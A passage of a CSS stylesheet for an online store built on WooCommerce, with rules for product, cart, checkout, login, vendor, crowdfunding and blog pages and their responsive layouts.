.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 211px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 211px!important;
	}
	.right-wrap {
	position: relative;
	right: 115px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 211px
	}
}
@media (max-width: 320px){	
	a.header-scroll-to-product-detail {
    display: block;
    font-weight: bold;
    font-size: 16px!important;
    margin: 0px;
	padding: 11px 15px;
}
	.header-product-menu-container .row .container .col-md-8 {
    width: 44%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 55%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 156px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 156px!important;
	}
		.right-wrap {
	position: relative;
	right: 79px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 156px
	}
}
/*=====Product Page Guidline layout====*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(26% - 20px);
}
.view-grid .products.columns-4 li.product {
    margin: 0px 4px 30px 4px;
}
.opstore-sorting {
    background: #fff;
}

.product-featured h3 {
	color: #003d64!important;
}
.product-featured ul {
	list-style: revert;
}
.pre-order-text p{
	color: #003d64; 
	font-weight: normal; 
	font-size: medium;
}

/* Disabled by Benny */
/* .woocommerce .woocommerce-Price-amount.amount {
    color: #c73b38;
} */

/* Disabled by Benny */
/* .single-product .yith-wcwl-add-to-wishlist {
    display: none;
} */

@media (max-width: 1024px){
.quantity-wrap input[type="number"], .woocommerce div.product input[type="number"] {
    width: 40px;
    height: 40px;
    font-size: 14px;
	}
.navbar-collapse {
    margin: 0;}
}
.wcfmmp_sold_by_wrapper {
    width: 100%;
    display: block;
    font-size: 20px;
    color: #999999;
    font-weight: bold;
}
.wcfmmp_sold_by_wrapper a {
    display: inline-block!important;
    color: #3d3d3d!important;
    text-decoration: none!important;
    font-weight: bold;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 0px;
}
a.wcfm_catalog_enquiry, a.wcfm_chat_now_button, a.wcfm_follow_me, span.add_enquiry {
    background: #3c5997!important;
    padding: 3px 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 0px;
    border: #f0f0f0 0px solid;
    border-bottom: 0px solid #fff!important;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    /* margin-top: 10px; */
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    display: block;
    cursor: pointer;
    width: 122px;
    font-size: 14px;
}

/*=====Category page*=========*/
/* Disabled by Benny */
/* .yith-wcwl-add-to-wishlist {
    display: none;
} */

/* Disabled by Benny */
/* .wcfmmp_sold_by_wrapper {
    width: 100%;
    display: none;
} */
.search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
	margin-top: unset;
}
.elementor-post__card > .elementor-post__text > h3.elementor-post__title, h6.woocommerce-loop-product__title {
	height: 2.7em;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 {
	margin-bottom: 5px;
}
.opstore-sorting {
	padding: 20px 0px;
}
.opstore-sorting .woocommerce-result-count {
	margin-left: 0px
	margin-top: 13px;
    margin-right: 10px;
}
.product-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.product_list_widget span.woocs_price_code {
	position: relative;
    left: -0.5em;
}
.product_list_widget del {
	display: none;
}
.view-grid ul.products.columns-4 li.product {
	min-height: 300px;
}
.view-grid ul.products.columns-4 li.product figure .product-wrap {
	height: 200px;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: -13px;
}
.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 40px 12px 10px;
    line-height: 1.3;
}
.woocommerce nav.woocommerce-pagination {
	padding-bottom: 25px;
}

@media (max-width:768px){
.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 0px;
    float: right;
    width: 200px;
    margin-top: 4px;
    margin-right: 2px;
}
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    min-height: 270px !important;
    margin: 0 3px!important;
}
	.view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
		height: auto!important;
	}
}
/*=======cart page=========*/
@media (min-width:768px ) {
.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 175px !important;
}
}
.woocommerce-cart table.cart img {
	max-width: 125px;
    min-width: 60px;
}
.item-details {
	width: 95%
}
.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
}
.woocommerce .cart .coupon .button {
	background-color: #444!important;
	color: #fff!important;
}
.woocommerce .cart .coupon .button:hover, .woocommerce .cart .coupon .button:focus{
	background-color: #444!important;
	color: #fff!important;
	opacity: .6;
}
@media (max-width:768px) {
.woocommerce-cart table.cart img {
	max-width: 65px;
    min-width: 30px;
}
	.item-details {
	width: 100%
}
	.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-info {
	margin-top: 1em;
}
}
/*======checkout page=======*/
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus {
	opacity: .6;
}
.js-show-social-login {
	display: none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
}
/* @media (max-width: 767px) {	
	.woocommerce table.shop_table, .woocommerce table.shop_table tbody {
	display: table-header-group;
} */
@media (max-width: 767px) {	
	.woocommerce table.shop_table tbody {
	display: table-header-group;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table p.woocommerce-shipping-contents {
	margin-left:0px;
}	
}

/*========login page=========*/
.woocommerce-privacy-policy-text {
	display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}

#wcfm_membership_container input.wcfm_submit_button {
	color: #fff!important;
	border-bottom: #fff solid 0px !important;
}
.woocommerce form.register {
	padding-bottom: 4.5em !important;
}

div.become-promotor {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 2%;
}
div.become-promotor a {
	color: #fff!important;
}

div.wcfmmp_become_vendor_link {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 0%;
}
div.wcfmmp_become_vendor_link a {
	color: #fff!important;
}
/*======wishlist======*/
.wishlist-page-links {
	display:none;
}
.woocommerce table.wishlist_table tfoot tr td {
	display: none;
}
.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button {
	display: none;
}
.woocommerce-info::before {
	color: #003d64;
}
@media (max-width: 418px) {
.woocommerce-page table.shop_table_responsive tr td::before {
	max-width: unset!important;
	}
}
/*=========vendor page=========*/
#wcfmmp-store {
    box-shadow: 0 0 4px 0 #ccc;
    height: auto!important;
    padding: 1em 136px;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg {
	background: #3c5997!important;
}
#wcfmmp-store #wcfm_store_header {
	min-height: 70px;
}
#wcfmmp-store .tab_area .tab_links li.active {
    border-top-color: #003d64!important;
}
#wcfmmp-store .tab_area .tab_links li.active a {
	color: #003d64!important;
}
#wcfmmp-store .woocommerce .woocommerce-ordering select {
    margin-right: 5px;
    min-height: 30px;
    padding: 5px 60px 5px 10px;
    width: fit-content;
}

#wcfmmp-store .product_area .products-wrapper ul li.product {
    padding: 0px;
    margin: 0px 4px 30px 4px;
    width: calc(25% - 8px);
}
#wcfmmp-store .left_sidebar {
	display: none;
}
#wcfmmp-store .right_side {
	width: 100%;
    padding: 2% 0% 0 0%;

}
#wcfmmp-store * {
    box-sizing: initial;
}

#wcfmmp-store ins {
	background-color: transparent!important;
}
	#wcfmmp-store div.store_info_parallal {
		display: none;
	}
@media (max-width: 768px) {
	#wcfmmp-store {
    padding: 10px 0px;
}
	.address .rgt {
		width:100%;
	}
	#wcfmmp-store .header_left {
		height: 100px;
	}
	#wcfmmp-store .address {
		width: 100%!important;
	}
	#wcfmmp-store h1.wcfm_store_title {
    color: #fff;
    width: 100%;
    position: relative;
    top: -60px;
}
	#wcfmmp-store .right_side {
	width: 90%;
    padding: 5% 5% 0 5%;
}

}

/*========WCFM=========*/
#wcfm-main-contentainer .wcfm_membership_thankyou_content_wrapper {
    overflow: hidden;
    width: 80%;
    vertical-align: top;
    background-color: #f2f2f2;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 0px;
    margin: 10px auto;
    padding: 25px;
    padding-bottom: 70px;
    text-align: center;
}
/*=======Tuesday page======*/
.comment-form-url {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 50%;
}
.comment-form-author {
	padding-right: 1%;
}
p.comment-form-cookies-consent input {
    float: left;
    position: relative;
    top: 11px;
}
@media (max-width: 767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
}
.comment-form-author {
	padding-right: 0%;
}
}
/*=====RWD exclude plugin page====*/

@media (max-width: 481px) {
	woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    min-width: 70px;
    max-width: 70px;
    word-break: keep-all;
}
	p.woocommerce-shipping-destination{
		margin-left: 24vw;
    	font-size: 12px;
	}
	.woocommerce p.woocommerce-shipping-contents {
		margin-left: 24vw;
	}
	.woocommerce td.product-name .wc-item-meta dd, .woocommerce td.product-name dl.variation dd {
        margin: 3px;
    }
	dl.variation {
        margin-top: 10px;
        margin-left: 70px;
        font-size: 12px;
        background-color: #e9e9e9;
        padding: 5px 5px 5px 10px;
        border-radius: 6px;
    }
	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
        margin-bottom: 5px;
        font-size: 12px;
    }
}
	
@media (max-width: 767px) {
    .woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr, .woocommerce-wishlist table.shop_table.wishlist_table tr {
        border: 1px solid #e2e2e2;
        /* border-width: 1px 1px 0; */
        margin-bottom: 20px;
    }
	.woocommerce div.product #thumb-pager, .checkout-steps, .culture-block, .shop_table thead, table.shop_table a.cart-product, #quick-view .product .images, .widget_shopping_cart table td.figure, .modal.login h2 {
		display:table-header-group;
		margin-top: 10%;
	}
	.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
		font-size:16px!important;
		padding: 24px;
	}
	.points-rewards-event-date {
		width: 27%;
	}
	.woocommerce table.shop_table{
		margin-top:10px;
	}
	.woocommerce table.shop_table_responsive tr td.order-actions, .woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left!important;
		display: none;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		height:30px;
	}
	h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a {
		margin-top:10px;
	}
	.navbar-nav li ul.sub-menu,
	.navbar-nav li .mega-menu {
    	margin: 0;
    	padding: 0;
		width:200px;
    	background-color: transparent!important;
    	box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
	    
	}
	.opstore-mini-cart-title{
		width: 65%!important;
    }

	.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 50px;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
        min-width: 90px;
    }
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td {
        font-size: 14px;
        padding: 12px 10px;
        /* width: 60%; */
    }
	/* .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td {
		width: unset;
	} */
    .woocommerce .woocommerce-checkout-review-order td:last-child {
        width: 1%;
        white-space: nowrap;
    }

	/*第三＆第四分類*/
    #menu-item-29157, #menu-item-29158, #menu-item-29159, #menu-item-29160, #menu-item-29161, #menu-item-29162, #menu-item-29163, #menu-item-29165, #menu-item-29166, #menu-item-29170, #menu-item-29171, #menu-item-29172, #menu-item-29173, #menu-item-29174, #menu-item-29175, #menu-item-29182, #menu-item-29183, #menu-item-29184, #menu-item-29190, #menu-item-29191, #menu-item-29162, #menu-item-29168, #menu-item-29167, #menu-item-29179, #menu-item-29178, #menu-item-29177, #menu-item-29176, #menu-item-29180, #menu-item-29186, #menu-item-29188, #menu-item-29185, #menu-item-29187 {
        margin-left: 10px;
    }
    #menu-item-17189 {
        margin-left: 0px;
    }
        
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom:0px!important;
        padding: 5px;
	}
}
.woocommerce .woocommerce-checkout-review-order td.product-name .product-quantity {
    display: contents;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em;
	margin-top: 1.5vh;
}
.order-notes {
	background-color: #999;
	margin-top: 5px;
    margin-bottom: 1.5em;
    padding: 8px;
    border-radius: 7px;
    width: fit-content;
    color: #fff;
}
.woocommerce div.product{
	margin-top:10px
}
mark {
	color: #000!important;
	font-weight: bold;
}
ul.products li.product .icons {
    position: absolute;
    z-index: 2;
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
    display: none!important;
}

@media (min-width: 767px){

    .woocommerce-cart table.shop_table .product-quantity {
        width:16%!important;
    }
    .woocommerce-cart table.shop_table .product-subtotal {
        width:10%!important;
    }
    .sticky-header header.shrinked {
        position: relative;
        top: 0;
    }
    .header-2 .nav.navbar-nav li.menu-item a:hover {
        color: #9b9b9b!important;
    }
}

table {
    border-collapse: collapse;
}

/*============blog-category page=============*/
section.blog-block {
	transform: none;
    margin-top: 30px!important;
}
.sidebar .widget_recent_comments ul li a {
	color: #2b2b2b;
}
div#meta-2.box.mb-30.widget.widget_meta {
	display: none;
}

/*============table RWD=============*/
@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }
    table.responsive-table td:empty:before {
        content: "\00a0";
    }
    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }
    table.responsive-table th {
        text-align: left;
    }
    table.responsive-table thead {
        display: block;
        float: left;
    }
    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }
    table.responsive-table thead tr th::before {
        content: "\00a0";
    }
    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow: none;
        /*white-space: nowrap;*/
    }
    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    table.responsive-table th {
        display: block;
        text-align: right;
    }
    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
		padding: 0 2px;
		margin-bottom: 10px
    }
    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }
    table.responsive-table thead {
        border: 0;
        border-right:none;
    }
}
/*=====WP Crowdfunding====*/

.wpneo-tabs p, .wpneo-campaign-single-left-info p {
	font-size: 15px;
	font-weight: normal;
	color: #2b2b2b;
}

.wpneo-tabs a, .wpneo-campaign-single-left-info a {
	color: #5b5b5b;
}

.wpneo-tabs a:hover, .wpneo-campaign-single-left-info a:hover {
	opacity:.8
}

div.wpneo-single-sidebar.ASA, div.wpneo-campaign-creator-info-wrapper {
	display: none;
}
div.overlay.until-date span.info-text {
    color: #fff!important;
}

.wpneo-tabs-menu li{
	padding: 20px;
}

div.wpneo-location-wrapper{
	display:none;
}
.tab-rewards-wrapper .overlay {
    background: #003d64cf;
	transition: opacity 300ms;
}
.wpneo-campaign-summary-inner h2.wpneo-campaign-title {
    margin-top: 0;
    font-size: 24px!important;
    line-height: 1.2em;
}

.funding-amount, .info-text, .wpneo-meta-name {
	color: #2b2b2b;
}
.wp-crowd-btn.wp-crowd-btn-primary{
	width: max-content; 
}
.wpneo-cancel-btn.wpneo-hidden{
	margin:0px;
	border: 0px;
	border-radius:3px
}
.wpneo-save-btn.wpneo-hidden {
	border-radius:3px
}
.wpneo-cancel-btn.wpneo-hidden:hover{
	color: #fff;
}

.wp-crowd-new-campaign {
	margin-top: 18px;
}

.wpneo-fields-action a.wp-crowd-btn-primary{
	color: #000;
}

div.wpneo-listing-img div.overlay{
	display:none;
}

code {
	background-color: #fff!important;
	color: #686C8B;
    margin-bottom: 5px;
    font-size: 18px;
}

input.wpneo-submit-campaign {
	width: max-content;
    border-radius: 3px;
    border: 0px;
}

a.wpneo-cancel-campaign :hover {
	color: #fff!important;
}

button.wpneo-edit-btn {
	border:0px;
}

.woocommerce #respond label {
	margin-top: 10px;
}

.comment-respond .comment-reply-title {
    padding-top: 30px;
    color: #2b2b2b;
}

	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	input.button_checkout {
		border: 0px;
	}
	

@media screen and (max-width: 767px) {
	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	
	input.button_checkout {
		max-width:145px;
		padding:10px;
		border: 0px;
	}
	
	.wpneo-campaign-summary-inner .wpneo-raised-bar {
    padding: 1px 0px 0px;
}
	.wpneo-campaign-summary .wpneo-raised-percent {
    border-top: none;
    padding: 5px 0px 0px;
}
	.btn.selectcampaign {
    background-color: #ffe100;
    border: 0px solid transparent;
    /* display: inline-block; */
    color: #000;
    border-radius: 5px;
}
	.opstore-sticky-cart {
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
	background: #ffffff87;
	box-shadow: none;
	}
	
.wpneo-campaign-single-left-info, .wpneo-campaign-summary, .tab-campaign-story-left, .tab-campaign-story-right {
    width: 92%;
    padding: 4%;
}
	.wpneo-campaign-summary {
		padding-top: 0px!important;
	}
	.wpneo-campaign-single-left-info {
		padding-bottom: 0px!important;
	}
	
	.tab-campaign-story-left, .tab-campaign-story-right {
    width: 98%;
    padding: 1%;
}
	
	.wpneo-campaign-single-left-info {
		margin-bottom: 0px;
	
	}
	.tab-rewards-wrapper {
    padding: 5% 1%;
}
}

/*=====Crowdfunding for Woocommerce====*/

ul.cf-progress-ul {
	list-style: none;
	margin: 0px;
}
table.cf-progress-table {
	border: 0px solid #fff;
}
td.cf-progress-td-left {
	padding: 0px;
	width: 55%;
	border-right: 1px solid #C73B38;
	border-bottom: 0px solid #fff;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount {
	padding: 0px;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount bdi {
	color: #2b2b2b;
}
td.cf-progress-td-left div.cf-goal span.woocommerce-Price-amount.amount bdi{
	font-weight: normal;
	font-size: 12px;
}
td.cf-progress-td-right {
	padding: 0px 0px 0px 25px;
	border-right: 0px solid #fff;
	border-bottom: 0px solid #fff;
	font-size: 12px;
}

/*=======Affiliate======*/
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active {
    font-weight: 700;
    border-bottom: #ffe100 3px solid;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: inline-block;
    padding: 5px 7px;
}

/*=======Blog design layout======*/
.wpbm-grid-template-3 .wpbm-category-list a {
    color: #003d64;
    font-family: 'Lato', sans-serif;
}
.wpbm-grid-template-3 .wpbm-link-button a, .wpbm-grid-template-3 .wpbm-link-button a:visited {
    color: #003d64;
}
.wpbm-grid-template-3 .wpbm-tag-list a {
    color: #003d64;
}
@media screen and (max-width: 767px) {
	.wpbm-slider-template-1 .wpbm-image:before {
	background: transparent;
}
	.owl-dots {
		display:block!important;
	}
	.wpbm-slider-template-1 .wpbm-title a {
    font-size: 24px!important;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    color: #2b2b2b!important;
    text-transform: uppercase;
	}
	.wpbm-slider-template-1 .wpbm-content {
		display:none!important;
    color: #6b6b6b;
    font-size: 14px;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal;
    line-height: 1.3;
    margin: 10px 10px;
}
	.wpbm-slider-template-1 .wpbm-wrap-all {
    position: static;
    padding-top: 20px;
    background: #fff;
    border: 1px solid #e3e3e3;
}
	.wpbm-slider-template-1 .wpbm-tag-list a, .wpbm-slider-template-1 .wpbm-category-list a, .wpbm-slider-template-1 .wpbm-link-button a {
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #6b6b6b;
    border: 1px solid #6b6b6b;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	template-1 .wpbm-category-list a {
    padding: 5px;
    margin: 0 4px 4px;
}
	.wpbm-slider-template-1 .wpbm-share-wrap a {
		display:none!important;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #6b6b6b;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #6b6b6b;
    display: inline-block;
    margin-bottom: 2px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	.wpbm-slider-template-1 .wpbm-link-button {
    margin-bottom: 0px!important;
}
	
}



/* Benny Added */
.products.footer-top{
    display: flex;
    justify-content: center;
}
.footer{
    padding: 0 0 25px 0;
}

.woocommerce .woocommerce-breadcrumb a.last {
    color:#000
}
.woocommerce .woocommerce-breadcrumb {
    padding: 5px 0;
}

.wpss_social_share_buttons {
    margin-left: unset;
    margin-right: unset;
}

p iframe{
    width: 100%;
    /* height: 100%; */
}

.apsl-login-networks{
    margin-top:2em;
    /* display: none; */
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #ffe100!important;
    color: #000!important;
}


button.woocommerce-form-login__submit,
button.woocommerce-form-register__submit {
    padding-left: 2em!important;
    padding-right: 2em!important;
}

.wishlist-count.wishlist-rounded:empty,
.count.rounded-crcl:empty{
    display:none;
}

table.shop_table_responsive tr td[data-title]::before {
    margin-bottom: 1px;
}

#menu-main-menu .menu-item > a{
    width:fit-content;
}


.tab-rewards-wrapper .overlay:before, 
.tab-rewards-wrapper .banner-overlay:before {
    content: none;
    
}

.woocommerce-checkout.processing .blockUI.blockOverlay {
    z-index: 3000;
    /* background-color: #a9a9a9!important; */
    position: fixed!important;
    display: block!important;
    height: 100vh;
    width: 100vw;
}

ul.wpneo-tabs-menu{
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
}
ul.wpneo-tabs-menu li{
    display:inline;
}

.woocommerce-tabs {
    margin-top: 50px;
}

ul.tabs.wc-tabs {
    display: flex;
    overflow: scroll hidden!important;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;

    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
    z-index: 10000;
}
ul.tabs.wc-tabs::-webkit-scrollbar {
    display: none;
}

#tab-title-additional_information {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0px solid #d3ced2;
}
.tabs.wc-tabs {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    clear: both;
    display: table;
    width: 100%;
    padding: 15px 50px 0;
}

.tabs.wc-tabs li.active {
    border-bottom: 3px solid #003d64!important;
    color: #003d64!important;
}
/* .tabs.wc-tabs li.active {
    border-bottom: 3px solid #1adc68;
} */
ul.tabs.wc-tabs li {
    display: inline;
}


.tabs.wc-tabs li {
    float: left;
    line-height: 1;
    padding: 18px 15px!important;
    position: relative;
    background: white!important;
    color: #000!important;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal!important;
}

.tabs.wc-tabs li a {
    padding: 0px!important;
    font-weight: normal!important;
}

@media (max-width: 768px) {
    /* li.woocommerce-order-overview__total{
        padding-left:2em!important;
    } */

    .woocommerce-notices-wrapper .woocommerce-message{
        display: flex;
        flex-direction: row-reverse;
    }
    
    .woocommerce-notices-wrapper a.button.wc-forward{
        white-space: pre;
        margin: auto 0;
    }
    tr.cart_item td.product-name{
        display:flex!important
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{
        white-space: nowrap;
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{
        white-space: normal;
    }
}
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-price,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-quantity,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-subtotal{
    white-space: nowrap;
}

.woocs-style-1-dropdown {
    box-shadow: none!important;
}


.header-right-widgets .advance-product-search select[name="product_category"]{
    display: none;
}

.hr-text {
    line-height: 1em;
    position: relative;
    outline: 0;
    border: 0;
    color: black;
    text-align: center;
    height: 1.5em;
    opacity: .5;
}

.hr-text:before {
    content: '';
    background: linear-gradient(to right, transparent, #818078, transparent);
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
}

.hr-text:after {
    content: attr(data-content);
    position: relative;
    display: inline-block;
    color: black;

    padding: 0 .5em;
    line-height: 1.5em;
    background-color: #ffffff;
}

.header-product-menu-container {
    padding: 10px 0 5px 0;
    position: fixed;
    z-index: 1000;
    bottom: 0;
    width: 100%;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 1px 5px #b5b5b5;
    box-shadow: 1px 1px 5px 0 #b5b5b5!important;
    margin-top: -2px;
    display: block !important;
}
.header-product-menu-container .row .container .col-md-8 {
    width: 66.6666666667%;
}

.header-product-menu-container .container {
    border-top: 0px solid #999;
    border-bottom: 0px solid #999;
	padding-left: 0px;
}

.woocommerce div.product .variations_form .label,
.woocommerce div.product .variations_form .value {
    display: table-cell;
}

.woocommerce-currency-switcher-form .chosen-container {
    min-width: unset;
}

.woocommerce-currency-switcher-form .chosen-container .chosen-single{
    font-size: 14px
}

.wpopea-opstore-products .products.slick-slider {
    padding-bottom: 0px;
}

/* Product Loop */
.elementor-post__card > .elementor-post__text > h3.elementor-post__title,
h6.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; 
    -webkit-box-orient: vertical;
}
ul.products li.product .price {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce del > .woocommerce-Price-amount.amount {
    color: #a8a8ab!important;
    font-size: 1em!important;
}
ul.products li .content {
	text-align: left;
}
ul.products li.product .woocommerce-Price-amount.amount, ul.product_list_widget li .woocommerce-Price-amount.amount, tr.cart_item td.product-price .woocommerce-Price-amount.amount, ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 18px;
}
.related.products ul.products li.product div.bottom .woocommerce-Price-amount.amount, .recent_products ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.woocommerce ins > .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 22px;
}

/* Products Result */
ul.products li.product .price .woocs_price_code,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del
{
    white-space: nowrap;
    display: inline;
    padding: 0.125em 0;
}
ul.products li.product .price ins span,
ul.products li.product .price del span {
    padding: 0;
}

/* Caregory Archive */
ul.product-categories li.cat-parent:after{
    content: '>';
}
ul.product-categories li.current-cat-parent,
ul.product-categories li.current-cat {
    font-weight: 900;
    font-size: 1.1em;
}
  
.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    float:right;
}
  
.opstore-sorting .catalog_title {
    float:left;
}

/* iframe fix */
.x-container { 
    max-width: 800px; 
}
.video-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
}
.video-container iframe, .video-container object, .video-container embed, .video-container video { 
    position: absolute; 
    top: 0; 
    left: 0; 
